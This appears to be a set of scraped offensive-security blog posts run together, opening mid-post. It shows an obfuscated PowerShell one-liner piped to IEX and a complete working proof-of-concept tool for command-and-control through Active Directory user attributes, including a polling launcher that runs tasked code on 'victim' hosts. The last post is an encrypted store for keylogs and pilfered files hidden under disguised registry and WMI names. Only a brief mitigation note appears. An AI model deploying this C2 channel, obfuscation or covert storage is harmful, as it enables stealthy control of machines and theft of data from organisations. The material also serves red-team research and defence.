PowerShell has its own form of Lambda functions – anonymous script blocks that can serve as functions without a formal name. There’s more information on PowerShell and Lambda functions from @mattifestation. These functions can be invoked with the call operator (&) like the following:

$Enc = [System.Text.Encoding]::ASCII
$Data = $Enc.GetBytes('This is a test! This is only a test.')
$Key = $Enc.GetBytes('SecretPassword')

(& $R $data $key | ForEach-Object { "{0:X2}" -f $_ }) -join ' '

Getting Weird With PowerShell

So how can we cut this down even more to fit into a tweet? Matt had the great idea of converting the ASCII representation of our logic to bytes and then repacking those bytes as UNICODE. Since an ASCII character is encoded as 8 bits/1 byte and UNICODE is encoded with 16 bits/2 bytes, we can pack two ASCII characters into a single UNICODE encoding. Here’s how we can accomplish this in PowerShell:

$Bytes = ([System.Text.Encoding]::ASCII).GetBytes("dir C:\ ")
$UnicodeBytes = ([System.Text.Encoding]::UNICODE).GetString($Bytes)

So we can cut our script down to len(script)/2 + len(decoding logic). Unfortunately, we were only able to get the logic down to 141 characters with piping to IEX, so I tweeted out the version that just echoed the V3+ algorithm (if anyone can shave another few characters off, let us know). Before running, $D needs to be initialized as the data array and $K initialized as the key array. The weird % *es bit is a PowerShell v3.0+ shortcut for ForEach-Object -MemberName *es, which returns the GetBytes() method for the [Text.Encoding]::Unicode instantiation. This is a quick way to call [System.Text.Encoding]::Unicode.GetBytes(‘UNICODE’).

-join[Char[]]([Text.Encoding]::Unicode|% *es '匤〽⸮㔲㬵⠤匤簩笥䨤⠽䨤␫孓弤⭝䬤⑛╟䬤䌮畯瑮⥝㈥㘵␻孓弤ⱝ匤⑛嵊␽孓䨤ⱝ匤⑛嵟㭽䐤╼⑻㵉⬫䤤㈥㘵␻㵈␨⭈匤⑛嵉┩㔲㬶匤⑛嵉␬孓䠤㵝匤⑛嵈␬孓䤤㭝弤戭潸⑲孓␨孓䤤⭝匤⑛嵈┩㔲崶⁽')|IEX

The UNICODE packing technique seems like it might have additional use cases for offensive obfuscation, but this is an exercise left to the reader.

Command and Control Using Active Directory

$
0
0

‘Exotic’ command and control (C2) channels always interest me. As defenses start to get more sophisticated, standard channels that have been stealthy before (like DNS) may start to lose their efficacy. I’m always on the lookout for non-obvious, one-way (or ideally two-way) communication methods. This post will cover a proof of concept for an internal C2 approach that uses standard Active Directory object properties in a default domain setup.

Active Directory Property Sets

This dawned on me when reviewing access control list entry information during training prep. In a default domain setup, there is a set of ACLs for user objects that apply to the user itself, defined by the ‘NT AUTHORITY\SELF’ IdentityReference. If you want to check these out for a sample domain, you can run the following PowerView command:

PS C:\Users\harmj0y\Desktop> Get-NetUser USER | Get-ObjectAcl -ResolveGUIDs |
Where-Object {$_.IdentityReference -eq 'NT AUTHORITY\SELF'}

Here’s an interesting entry:

personal_information_acl

So all users are able to write read and write to their own “Personal-Information” in Active Directory. This is what’s known as a property set in AD, which were created to group specific common properties in order to reduce storage requirements on the Active Directory database. Unfortunately the material on that link has been archived, but if you download the document, page 8213 has more information on property sets in general, and this MSDN page breaks out the members of the “Personal-Information” property set.

Now let’s see which properties can hold the most data by examining the schema for the ‘user’ object in this domain:

[DirectoryServices.ActiveDirectory.ActiveDirectorySchema]::GetCurrentSchema().FindClass('user').optionalproperties | select name,rangeupper | ?{$_.RangeUpper} | Sort-Object -Descending -Property rangeupper | Select -First 10

user_property_sizes

The above query will list ALL properties for a generic ‘user’ object given the current domain schema, but not all of these properties are self-writable for a user. We want to choose the property with the largest storage limit that is also in ‘Personal Information’ property set, which will give us the most flexibility with our communication channel. The mSMQSignCertificates field is interesting, as it has a 1MB upper size limit and meets all of our qualifications. Since every user can edit the mSMQSignCertificates property for their own user object, we have a nice 1MB two-way data channel (mSMQSignCertificatesMig is also interesting but not a member of ‘Personal Information’, so it’s not quite what we need at this point).

Now what’s the best way to take advantage of this?

Weaponization

The use of mSMQSignCertificates gives us a one-to-many broadcast approach. One user changes their property field while other users continually query for that world-readable information, and then report results back through their own mSMQSignCertificates field. This two-way 1MB channel is stored and propagated by Active Directory itself, which lends a few advantages. We never have to send packets directly to targets, and with some tweaking this should get around some network segmentation setups (see the Bending Traffic Around Network Boundaries section below for caveats and more details).

The proof of concept code below is hosted on this gist:

#Requires -Version 2

function New-ADPayload {
<#
    .SYNOPSIS

        Stores PowerShell logic in the mSMQSignCertificates of the specified -TriggerAccount and generates
        a one-line launcher.

        Author: @harmj0y
        License: BSD 3-Clause
        Required Dependencies: None
        Optional Dependencies: None

    .DESCRIPTION

        Takes a script block or PowerShell .ps1 file, compresses the data using IO.Compression.DeflateStream,
        and stores the resulting bytes as a base64-encoded string in the mSMQSignCertificates field of the
        specified -TriggerAccount, defaulting to the current user. Also generates a one-line launcher that checks
        for data in mSMQSignCertificates of the specified user on a timed interval, executing logic if it exists
        and storing the results in mSMQSignCertificates for the current user.

    .PARAMETER ScriptBlock

        Script block to store in the mSMQSignCertificates field for the specified user.

    .PARAMETER Path

        Path of a PowerShell .ps1 script to store in the mSMQSignCertificates field for the specified user.

    .PARAMETER TriggerAccount

        The user account to store the compressed logic in, defaults to the current user ([Environment]::UserName).
        Also accepts distinguishedname syntax (e.g. 'CN=harmj0y,CN=Users,DC=testlab,DC=local').

    .PARAMETER SleepSeconds

        The number of seconds to sleep between checks for the mSMQSignCertificates property, default
        of 60 seconds.

    .EXAMPLE

        PS C:\> New-ADPayload -Path C:\Temp\malicious.ps1

        Store a malicious PowerShell script into the mSMQSignCertificates property for the current user and output
        the launcher code in a custom object.

    .EXAMPLE

        PS C:\> New-ADPayload -ScriptBlock {gci C:\} -Verbose

        Store the specified scriptblock into the mSMQSignCertificates property for the current user and output
        the launcher code in a custom object.

    .EXAMPLE

        PS C:\> {gci C:\} | New-ADPayload

        Store the specified scriptblock into the mSMQSignCertificates property for the current user and output
        the launcher code in a custom object.

    .EXAMPLE

        PS C:\> New-ADPayload -ScriptBlock {gci C:\Users\} -TriggerAccount mnelson -SleepSeconds 300 -Verbose

        Store the specified scriptblock into the mSMQSignCertificates property for 'mnelson' user and output
        the launcher code (utilizing a 5 minute sleep internval instead of 60 seconds) in a custom object.
#>
    [CmdletBinding(DefaultParameterSetName = 'ScriptBlock')]
    Param (
        [Parameter(ParameterSetName = 'ScriptBlock', Position = 0, Mandatory = $True, ValueFromPipeline = $True)]
        [ValidateNotNullOrEmpty()]
        [ScriptBlock]
        $ScriptBlock,

        [Parameter(ParameterSetName = 'FilePath', Position = 0, Mandatory = $True, ValueFromPipelineByPropertyName = $True)]
        [ValidateScript({Test-Path -Path $_ })]
        [Alias('FilePath', 'FullName')]
        [String]
        $Path,

        [Parameter(Position = 1)]
        [ValidateNotNullOrEmpty()]
        [String]
        $TriggerAccount = [Environment]::UserName,

        [Parameter(Position = 2)]
        [ValidateNotNullOrEmpty()]
        [Int]
        $SleepSeconds = 60
    )

    PROCESS {
        # get the raw bytes for the logic to store
        if($PSBoundParameters['Path']) {
            try {
                $Null = Get-ChildItem -Path $Path -ErrorAction Stop
                $ScriptBytes = [IO.File]::ReadAllBytes((Resolve-Path -Path $Path))
            }
            catch {
                throw "Error reading byte from file: $Path"
            }
        }
        else {
            $ScriptBytes = ([Text.Encoding]::ASCII).GetBytes($ScriptBlock)
        }

        # compress the data using DeflateStream
        $CompressedStream = New-Object IO.MemoryStream
        $DeflateStream = New-Object IO.Compression.DeflateStream ($CompressedStream, [IO.Compression.CompressionMode]::Compress)
        $DeflateStream.Write($ScriptBytes, 0, $ScriptBytes.Length)
        $DeflateStream.Dispose()
        $CompressedScriptBytes = $CompressedStream.ToArray()
        $CompressedStream.Dispose()
        $EncodedCompressedScript = [Convert]::ToBase64String($CompressedScriptBytes)

        $Searcher = [adsisearcher]''

        if($TriggerAccount.Contains(',')) {
            $Searcher.Filter = "(distinguishedname=$TriggerAccount)"
        }
        else {
            $Searcher.Filter = "(samaccountname=$TriggerAccount)"
        }
        $Searcher.CacheResults = $False
        $User = $Searcher.FindOne()

        # grab the user object we're storing the trigger payload in
        if($User) {
            try {
                $UserEntry = $User.GetDirectoryEntry()
                $UserDN = $User.Properties.distinguishedname[0]
                $Null = $UserEntry.Put('mSMQSignCertificates', $EncodedCompressedScript)
                $Null = $UserEntry.SetInfo()
                Write-Verbose "Payload stored in 'mSMQSignCertificates' parameter for $UserDN"

                <#
                The expanded trigger logic:

                    sal a New-Object;
                    $DC=([ADSI]'LDAP://RootDSE').dnshostname;
                    $OC=''; # original command
                    while($True) {
                        Start-Sleep $SleepSeconds;
                        $S=[adsisearcher][adsi]"GC://$DC";
                        $S.Filter="(&(distinguishedname=$UserDN)(mSMQSignCertificates=*))";
                        $S.CacheResults=$False;
                        $U=$S.FindOne();

                        if(!$u){continue};

                        $C=[System.Text.Encoding]::ASCII.GetString($u.properties.msmqsigncertificates[0]);

                        # if there's a new tasking command
                        if($C -and ($C -ne '') -and ($C -ne $OC)){
                            $OC=$C;
                            # base64-decode/decompress the command and trigger it
                            $SB=([Text.Encoding]::ASCII).GetBytes($(iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($C),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd() | Out-String));
                            $CS=a IO.MemoryStream;
                            # compress/base64-encde the results
                            $DS=a IO.Compression.DeflateStream($CS,[IO.Compression.CompressionMode]::Compress);
                            $DS.Write($SB,0,$SB.Length);$DS.Dispose();$CS.Dispose();$R2 = [Convert]::ToBase64String($CS.ToArray());
                            # current user
                            $CU=([adsisearcher]"(samaccountname=$([Environment]::UserName))").FindOne().GetDirectoryEntry();
                            # put the results in the current user's 'mSMQSignCertificates' field
                            $CU.Put('mSMQSignCertificates',$R2);$CU.SetInfo();
                        }
                    }
                #>

                $TriggerScript = "sal a New-Object;`$DC=([ADSI]'LDAP://RootDSE').dnshostname;`$OC='';while(`$True) {Start-Sleep $SleepSeconds;`$S=[adsisearcher][adsi]`"GC://`$DC`";`$S.Filter=`"(&(distinguishedname=$UserDN)(mSMQSignCertificates=*))`";`$S.CacheResults=`$False;`$U=`$S.FindOne();if(!`$u){continue};`$C=[System.Text.Encoding]::ASCII.GetString(`$u.properties.msmqsigncertificates[0]);if(`$C -and (`$C -ne '') -and (`$C -ne `$OC)){`$OC=`$C;`$SB=([Text.Encoding]::ASCII).GetBytes(`$(iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String(`$C),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd() | Out-String));`$CS=a IO.MemoryStream;`$DS=a IO.Compression.DeflateStream(`$CS,[IO.Compression.CompressionMode]::Compress);`$DS.Write(`$SB,0,`$SB.Length);`$DS.Dispose();`$CS.Dispose();`$R2 = [Convert]::ToBase64String(`$CS.ToArray());`$CU=([adsisearcher]`"(samaccountname=`$([Environment]::UserName))`").FindOne().GetDirectoryEntry();`$CU.Put('mSMQSignCertificates',`$R2);`$CU.SetInfo();}}"

                New-Object -TypeName PSObject -Property @{
                    TriggerAccount = $UserDN
                    EncodedPayload = $EncodedCompressedScript
                    TriggerScript = $TriggerScript
                    SleepSeconds = $SleepSeconds
                }
            }
            catch {
                Write-Error "Error setting mSMQSignCertificates for samaccountname: '$TriggerAccount' : $_"
            }
        }
        else {
            Write-Error "Error finding samaccountname '$TriggerAccount' : $_"
        }
    }
}


function Get-ADPayload {
<#
    .SYNOPSIS

        Retrieves the script payload stored in the mSMQSignCertificates of the specified -TriggerAccount.

        Author: @harmj0y
        License: BSD 3-Clause
        Required Dependencies: None
        Optional Dependencies: None

    .DESCRIPTION

        Retrieves the script payload stored in the mSMQSignCertificates of the specified -TriggerAccount,
        base64-decodes and decompresses the logic, outputting everything as a custom PS object. For users in
        a foreign domain, use "user@domain.com" syntax.

    .PARAMETER TriggerAccount

        The user account to store the compressed logic in, defaults to the current user ([Environment]::UserName).
        Also accepts distinguishedname syntax (e.g. 'CN=harmj0y,CN=Users,DC=testlab,DC=local').

    .EXAMPLE

        PS C:\> Get-ADPayload

        TriggerAccount                Payload                       EncodedPayload
        --------------                -------                       --------------
        CN=harmj0y,CN=Users,DC=tes... dir C:\                       7b0HYBxJliUmL23Ke39K9UrX4H...

    .EXAMPLE

        PS C:\> Get-ADPayload -TriggerAccount mnelson

        TriggerAccount                Payload                       EncodedPayload
        --------------                -------                       --------------
        CN=mnelson,CN=Users,DC=tes... dir C:\                       7b0HYBxJliUmL23Ke39K9UrX4H...

    .EXAMPLE

        PS C:\> 'CN=harmj0y,CN=Users,DC=testlab,DC=local' | Get-ADPayload

        TriggerAccount                Payload                       EncodedPayload
        --------------                -------                       --------------
        CN=harmj0y,CN=Users,DC=tes... dir C:\                       7b0HYBxJliUmL23Ke39K9UrX4H...
#>
    [CmdletBinding()]
    Param (
        [Parameter(Position = 0, ValueFromPipeline = $True)]
        [ValidateNotNullOrEmpty()]
        [String]
        $TriggerAccount = [Environment]::UserName
    )

    PROCESS {

        if($PSBoundParameters['TriggerAccount']) {
            # get this machine's logon domain controller
            $GlobalCatalog = ([ADSI]'LDAP://RootDSE').dnshostname
            $Searcher = [adsisearcher][adsi]"GC://$GlobalCatalog"
            Write-Verbose "Using the global catalog at GC://$($GlobalCatalog)"
        }
        else {
            # if using the current user, just search the current domain
            $Searcher = [adsisearcher]''
        }

        if($TriggerAccount.Contains(',')) {
            $Searcher.Filter = "(distinguishedname=$TriggerAccount)"
        }
        else {
            $Searcher.Filter = "(samaccountname=$TriggerAccount)"
        }
        $Searcher.CacheResults = $False
        $User = $Searcher.FindOne()

        if($User) {
            try {
                if($User.properties.msmqsigncertificates) {
                    $RawCommand = [System.Text.Encoding]::ASCII.GetString($User.properties.msmqsigncertificates[0])

                    $Payload = (New-Object IO.StreamReader((New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($RawCommand),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()

                    New-Object -TypeName PSObject -Property @{
                        TriggerAccount = $User.properties.distinguishedname[0]
                        EncodedPayload = $RawCommand
                        Payload = $Payload
                    }
                }
                else {
                    Write-Verbose "No payload stored for $TriggerAccount"
                }
            }
            catch {
                Write-Error "Error retrieving mSMQSignCertificates for samaccountname '$TriggerAccount' : $_"
            }
        }
        else {
            Write-Error "Error finding samaccountname '$TriggerAccount' : $_"
        }
    }
}


function Remove-ADPayload {
<#
    .SYNOPSIS

        Removes the script payload stored in the mSMQSignCertificates of the specified -TriggerAccount.

        Author: @harmj0y
        License: BSD 3-Clause
        Required Dependencies: None
        Optional Dependencies: None

    .DESCRIPTION

        Removes the script payload stored in the mSMQSignCertificates of the specified -TriggerAccount.

    .PARAMETER TriggerAccount

        The user account to store the remove the trigger from, defaults to the current user ([Environment]::UserName).
        Also accepts distinguishedname syntax (e.g. 'CN=harmj0y,CN=Users,DC=testlab,DC=local').

    .EXAMPLE

        PS C:\> Remove-ADPayload

        Removes the payload stored for the current user.

    .EXAMPLE

        PS C:\> Remove-ADPayload -TriggerAccount mnelson

        Removes the payload stored for the 'mnelson' user.

    .EXAMPLE

        PS C:\> $Payload = Get-ADPayload
        PS C:\> $Payload | Remove-ADPayload

        Retrieve the AD payload for the current user and then remove it.

    .EXAMPLE

        PS C:\> $Payload = {gci C:\} | New-ADPayload
        PS C:\> $Payload | Remove-ADPayload

        Create a new AD payload and then remove it.
#>
    [CmdletBinding()]
    Param (
        [Parameter(Position = 0, ValueFromPipeline = $True, ValueFromPipelineByPropertyName = $True)]
        [ValidateNotNullOrEmpty()]
        [Alias('cn', 'username')]
        [String]
        $TriggerAccount = [Environment]::UserName
    )

    PROCESS {

        $Searcher = [adsisearcher]''

        if($TriggerAccount.Contains(',')) {
            $Searcher.Filter = "(distinguishedname=$TriggerAccount)"
        }
        else {
            $Searcher.Filter = "(samaccountname=$TriggerAccount)"
        }
        $Searcher.CacheResults = $False
        $User = $Searcher.FindOne()

        if($User) {
            try {
                $UserEntry = $User.GetDirectoryEntry()

                # weird way to clear the entry
                $UserEntry.PutEx(1, 'mSMQSignCertificates', 0)

                $UserEntry.SetInfo()

                Write-Verbose "Removed mSMQSignCertificates property for '$($User.properties.distinguishedname[0])"
            }
            catch {
                Write-Error "Error retrieving mSMQSignCertificates for samaccountname '$($User.properties.distinguishedname[0])' : $_"
            }
        }
        else {
            Write-Error "Error finding samaccountname '$TriggerAccount' : $_"
        }
    }
}


function Get-ADPayloadResult {
<#
    .SYNOPSIS

        Retrieves the results of any clients who executed the broadcast logic from New-ADPayload.

        Author: @harmj0y
        License: BSD 3-Clause
        Required Dependencies: None
        Optional Dependencies: None

    .DESCRIPTION

        Queries all users EXCEPT the -TriggerAccount used to broadcast the script logic (default of [Environment]::UserName),
        extracts out the compressed logic and displays the per-user results. If a -TriggerAccount value is specified,
        the global catalog is searched for all results (instead of just the current domain)/

    .PARAMETER TriggerAccount

        The user account used to store the broadcast trigger, defaults to the current user.
        Also accepts distinguishedname syntax (e.g. 'CN=harmj0y,CN=Users,DC=testlab,DC=local').

    .EXAMPLE

        PS C:\> Get-ADPayloadResult | fl

        TriggerAccount : harmj0y
        Results        :

                            Directory: C:\


                        Mode                LastWriteTime     Length Name

                        ----                -------------     ------ ----

                        d----         7/13/2009   8:20 PM            PerfLogs

                        d-r--          8/9/2016  11:07 AM            Program Files

                        d-r--         7/13/2009  10:08 PM            Program Files (x86)

                        d-r--         8/12/2016  11:49 AM            Users

                        d----          8/9/2016  11:48 AM            Windows

        VictimAccount  : CN=Justin Warner,CN=Users,DC=testlab,DC=local


        Gathers results from all users (except the current user) with mSMQSignCertificates set.

    .EXAMPLE

        PS C:\> Get-ADPayloadResult -Verbose -TriggerAccount harmj0y
        VERBOSE: Using the global catalog at GC://PRIMARY.testlab.local

        TriggerAccount                Results                       VictimAccount
        --------------                -------                       -------------
        harmj0y                       ...                           CN=Justin Warner,CN=Users,...
        harmj0y                       ...                           CN=user1,CN=Users,DC=dev,D...


        Gathers results from all users (except 'harmj0y') with mSMQSignCertificates set by searching the
        global catalog.
#>
    [CmdletBinding()]
    Param (
        [Parameter(ValueFromPipeline = $True)]
        [ValidateNotNullOrEmpty()]
        [String]
        $TriggerAccount = [Environment]::UserName
    )

    PROCESS {

        if($PSBoundParameters['TriggerAccount']) {
            # get this machine's logon domain controller
            $GlobalCatalog = ([ADSI]'LDAP://RootDSE').dnshostname
            $Searcher = [adsisearcher][adsi]"GC://$GlobalCatalog"
            Write-Verbose "Using the global catalog at GC://$($GlobalCatalog)"
        }
        else {
            # if using the current user, just search the current domain
            $Searcher = [adsisearcher]''
        }

        if($TriggerAccount.Contains(',')) {
            $Searcher.Filter = "(&(!distinguishedname=$TriggerAccount)(mSMQSignCertificates=*))"
        }
        else {
            $Searcher.Filter = "(&(!samaccountname=$TriggerAccount)(mSMQSignCertificates=*))"
        }
        $Searcher.CacheResults = $False

        ForEach($User in $Searcher.FindAll()) {
            try {
                $Raw = [System.Text.Encoding]::ASCII.GetString($User.properties.msmqsigncertificates[0])
                $Results = (New-Object IO.StreamReader((New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($([System.Text.Encoding]::ASCII.GetString($User.properties.msmqsigncertificates[0]))),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()

                New-Object -TypeName PSObject -Property @{
                    TriggerAccount = $TriggerAccount
                    VictimAccount = $User.properties.distinguishedname[0]
                    Results = $Results
                }
            }
            catch {
                Write-Error "Error retrieving results from 'mSMQSignCertificates': $_"
            }
        }
    }
}

Use New-ADPayload to register a new broadcast trigger for the current (or specified) user and output a one-line launcher in a custom PSObject. This launcher is usable from any user logged on anywhere in the forest (more on this at the end of the post). All code taskings and results are compressed using .NET’s [IO.Compression.DeflateStream] in order to save on space, and then base64’ed before being stored in the mSMQSignCertificates property of the target user.

ad_payload_new

After the TriggerScript logic is launched on a target host, use Get-ADPayloadResult to query all users EXCEPT the -TriggerAccount used to broadcast the script logic (default of [Environment]::UserName), extract out the compressed data, and display the per-user results.

ad_payload_result

Get-ADPayload will retrieve any payload stored in mSMQSignCertificates for the given -TriggerAccount (defaulting to the current user) and Remove-ADPayload will remove the script payload:

ad_payload_removal

Bending Traffic Around Network Boundaries

As I mentioned briefly, one of the coolest side effects of this approach is that you can get around some network segmentation setups, assuming that the broadcast user and victim user are in the same forest. While I’m not going to go deep into domain trusts, I’ll cover a few quick points. Check out Sean Metcalf‘s 2016 BlackHat/DEF CON “Beyond the MCSE*” presentations for more information.

An Active Directory global catalog is a, “a domain controller that stores a full copy of all objects in the directory for its host domain and a partial, read-only copy of all objects for all other domains in the forest“. Not all object properties are replicated, but rather only properties in the “partial attribute set” defined in the domain schema. We can enumerate all the schema objects by using the “(isMemberOfPartialAttributeSet=TRUE)” LDAP filter, for example using PowerView:

Get-ADObject -ADSPath "CN=Schema,CN=Configuration,DC=testlab,DC=local" -Filter "(isMemberOfPartialAttributeSet=TRUE)" | Select name

And luckily for us, the mSMQSignCertificates field is included in the partial attribute set for the default schema! This is also documented by Microsoft here.

partial_attribute_set2

Any time we modify the mSMQSignCertificates field for a user, that data should propagate to all copies of the global catalog in the forest. So even if our trigger or victim users can’t reach each others’ domains directly due to proper network segmentation, as long as the global catalog is allowed to replicate, we have a basic two-way channel between any two users in a forest (as long as each user can reach their normal domain controller/global catalog).

We can read our ‘broadcast’ traffic through the global catalog, but we can’t write to attributes using this method; overall we don’t care since the default behavior is for each user to modify their own mSMQSignCertificates in their current domain. We’re also at the mercy of the replication speed of the global catalog, so while this channel is reasonably sized (1MB), it’s not going to be practical for interactive communications.

For the proof of concept code in this post, the TriggerScript generated by New-ADPayload will automatically query the victim’s global catalog for the trigger account. Get-ADPayload and Get-ADPayloadResult by default will query only the current domain, unless a -TriggerAccount X argument is passed, in which case the global catalog is searched. The following screenshot shows results from users in two domains in the forest, where the machine each user is currently on is explicitly disallowed from direct communication with the foreign domain controller:

forest_result

As far as defensive mitigations go, Carlos Perez pointed me to the “Audit Directory Service Changes” AD policy. With this auditing policy enabled, changes to an active directory object will produce an event with ID 5136, meaning “a directory service object was modified”. This should let you track the modifications of object fields like mSMQSignCertificates. There’s more information on this event ID in this article.

As a last note, the proof of concept code doesn’t implement any encryption (though this would be relatively simple), so I wouldn’t recommend using it in its unmodified state on engagements.

Have fun :D

Offensive Encrypted Data Storage

$
0
0

We generally try to keep off of disk as much as possible on engagements- there’s less to clean up and fewer chances of being caught. However, occasionally we have a need to store data on disk on a target system, and we want to try to do this in a secure way in case any incident responders start to catch on. Examples would be reboot-persistent keyloggers, something that monitors locations for specific files and clones/exfiltrates them, and the pilfering of KeePass files (see the Example: KeePass + EncryptedStore section below).

If we have to write a file to disk, we want to do it in a way that prevents the recovery of the data as best we can and uses only built-in tools to do so. This post will detail one of our solutions to this problem. The code detailed in this post is live on GitHub.

An Encrypted Store Design

We have a few specific design requirements for our encrypted datastore. We want something with:

  • reasonably strong crypto – we chose AES with cipher block chaining (CBC) and a randomized IV, as well as RSA + AES to use a public key to encrypt a random AES key per encrypted unit (more on this below)
  • doesn’t leave the password with the file (in order to prevent easy recovery)
  • accepts multiple files, and doesn’t require decrypting/re-encrypting the entire store on each addition to it
  • accepts arbitrary data like keystrokes as well as files
  • ‘platform independent’ decryption on a variety of platforms with a variety of languages

The storage format we came up with is ‘packetized’, with discrete units of a specific format appended to a single file. This way the store can be appended to easily without constant encryption/decryption. The store format is as follows:

[4 bytes representing size of next block to decrypt]
[0] (indicating straight AES)
[16 byte IV]
[AES-CBC encrypted file block]
    [compressed stream]
        [260 characters/bytes indicating original path]
        [file contents]
...

[4 bytes representing size of next block to decrypt]
[1] (indicating RSA+AES)
[128 bytes random AES key encrypted with the the RSA public key]
[16 byte IV]
[AES-CBC encrypted file block]
    [compressed stream]
        [260 characters/bytes indicating original path]
        [file contents]
...

To encrypt a file for ENCSTORE.bin:

  • Read raw file contents
  • Pad original full file PATH to 260 Bytes
  • Compress [PATH + file] using IO.Compression.DeflateStream
  • If using RSA+AES, generate a random AES key and encrypt using the RSA public key
  • Generate random 16 Byte IV
  • Encrypt compressed stream with AES-CBC using the predefined key and generated IV
  • Calculate length of encrypted block + IV
  • Append 4 Byte representation of length to ENCSTORE.bin
  • Append 0 byte if straight AES used, 1 if RSA+AES used
  • Optionally append 128 bytes of RSA encrypted random AES key if RSA+AES scheme used
  • Append IV to ENCSTORE.bin
  • Append encrypted file to ENCSTORE.bin

Decryption happens in reverse:

  • While there is more data to decrypt:
    • Read first 4 bytes of ENCSTORE.bin and calculate length value X
    • Read next X bytes of encrypted file
    • Read the first byte of the encrypted block to see if AES or RSA decryption is specified
    • If RSA-AES is specified (byte == 1):
      • Read the next 128 bytes of encrypted block and decrypt the random AES key using the RSA private key
    • Read the next 16 bytes of block and extract the IV
    • Read remaining block and decrypt AES-CBC compressed stream using specified key and extracted IV
    • Decompress [PATH + file]
    • Split path by \ and create nested folder structure to mirror original path
    • Write original file\data to mirrored path

To implement the integration of arbitrary data into the same container format, a ‘data tag’ string (like ‘keylog’) is used in lieu of the file path, and the arbitrarily passed data is used instead of extracting the file contents.

The AES/RSA “packets” are also stackable and any number of both types of packets can be appended to the same write location.

EncryptedStore.ps1

The PowerShell code to do this is currently on GitHub. The EncryptedStore.ps1 script is PowerShell version 2.0 compatible, and uses [System.Security.Cryptography.AesCryptoServiceProvider] for the AES implementation, [System.Security.Cryptography.RSACryptoServiceProvider] for the RSA implementation, and [System.IO.Compression.DeflateStream] for the compression implementation.

If you want to use RSA encryption for the store, you first need to generate an RSA public/private key pair with $Key = New-RSAKeyPair. Be sure to save the key object if you want to be able to decrypt any of your data!

Write-EncryptedStore will create an encrypted store and accepts data/file paths on the pipeline. There’s also a 1 gigabyte default storage limit which can be modified with -StoreSizeLimit 100MBIt requires a -StorePath and -Key, which is MD5 hashed for an AES password if not 32 characters. If the key string is of the format ‘^<RSAKeyValue><Modulus>.*</Modulus><Exponent>.*</Exponent></RSAKeyValue>$‘, the public key format generated by New-RSAKeyPair, then the RSA+AES scheme is used instead of straight AES. SecureStrings are also usable with the -SecureKey parameter.

Here’s how to store off a set of target files into C:\Temp\debug.bin:

'secret.txt','secret2.txt' | Write-EncryptedStore -StorePath C:\Temp\debug.bin -Key 'Password123!'

If you have arbitrary data to store, the function also takes a -DataTag X argument to pretag the saved data with something like “keylog”. Here’s an example:

"keystrokes" | Write-EncryptedStore -StorePath C:\Temp\debug.bin -Key 'Password123!' -DataTag 'keylog'

Since the atomic storage unit is indifferent to tagged data or files, you can store both in the same container. Write-EncryptedStore actually wraps the more generic Out-EncryptedStore function, which takes the types of input specified above and outputs the set of encrypted bytes containing the encrypted data. Out-EncryptedStore also has a -Base64Encode flag that will return everything as a base64-encoded string. This can be useful in some situations for transport (like in a RAT).

-StorePath defaults to $Env:Temp\debug.bin if a value is not specified. It also accepts \\UNC\file.bin paths, registry paths (“HKLM:\SOFTWARE\\something\key\valuename”), and WMI namespaces (“ROOT\Software\namespace:ClassName”) for additional storage options. A remote computer is specifiable for all three storage options with -ComputerName <Computer> with a separate -Credential <X> being specifiable as well. All of these options are present with Read-EncryptedStore as well (described below).

Here are all the local/remote storage options available:

$RSA = New-RSAKeyPair

# local tests
$ComputerName = 'localhost'
$StorePath = 'C:\Temp\temp.bin'
Write-Host "`n[$ComputerName] AES Storepath : $StorePath"
".\secret.txt" | Write-EncryptedStore -StorePath $StorePath -Key 'Password123!'
Read-EncryptedStore -StorePath $StorePath -Key 'Password123!' -List
Get-EncryptedStoreData -StorePath $StorePath | Remove-EncryptedStore
Start-Sleep -Seconds 1

Write-Host "`n[$ComputerName] RSA Storepath : $StorePath"
".\secret.txt" | Write-EncryptedStore -StorePath $StorePath -Key $RSA.Pub
Read-EncryptedStore -StorePath $StorePath -Key $RSA.Priv -List
Get-EncryptedStoreData -StorePath $StorePath | Remove-EncryptedStore
Start-Sleep -Seconds 1

$StorePath = 'HKLM:\SOFTWARE\Microsoft\SystemCertificates\DomainCertificate'
Write-Host "`n[$ComputerName] AES Storepath : $StorePath"
".\secret.txt" | Write-EncryptedStore -StorePath $StorePath -Key 'Password123!'
Read-EncryptedStore -StorePath $StorePath -Key 'Password123!' -List
Get-EncryptedStoreData -StorePath $StorePath | Remove-EncryptedStore
Start-Sleep -Seconds 1

Write-Host "`n[$ComputerName] RSA Storepath : $StorePath"
".\secret.txt" | Write-EncryptedStore -StorePath $StorePath -Key $RSA.Pub
Read-EncryptedStore -StorePath $StorePath -Key $RSA.Priv -List
Get-EncryptedStoreData -StorePath $StorePath | Remove-EncryptedStore
Start-Sleep -Seconds 1


$StorePath = 'ROOT\Software:WindowsUpdate'
Write-Host "`n[$ComputerName] AES Storepath : $StorePath"
".\secret.txt" | Write-EncryptedStore -StorePath $StorePath -Key 'Password123!'
Read-EncryptedStore -StorePath $StorePath -Key 'Password123!' -List
Get-EncryptedStoreData -StorePath $StorePath | Remove-EncryptedStore
Start-Sleep -Seconds 1

$StorePath = 'ROOT\Software:WindowsUpdate'
Write-Host "`n[$ComputerName] RSA Storepath : $StorePath"
".\secret.txt" | Write-EncryptedStore -StorePath $StorePath -Key $RSA.Pub
Read-EncryptedStore -StorePath $StorePath -Key $RSA.Priv -List
Get-EncryptedStoreData -StorePath $StorePath | Remove-EncryptedStore
Start-Sleep -Seconds 1


# remote tests
$ComputerName = 'PRIMARY.testlab.local'
$Credential = Get-Credential 'TESTLAB\administrator'
$StorePath = 'C:\Temp\temp2.bin'
Write-Host "`n[$ComputerName] AES Storepath : $StorePath"
".\secret.txt" | Write-EncryptedStore -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath -Key 'Password123!'
Read-EncryptedStore -ComputerName $ComputerName -Credential $Credential -StorePath $StorePath -Key 'Password123!' -List
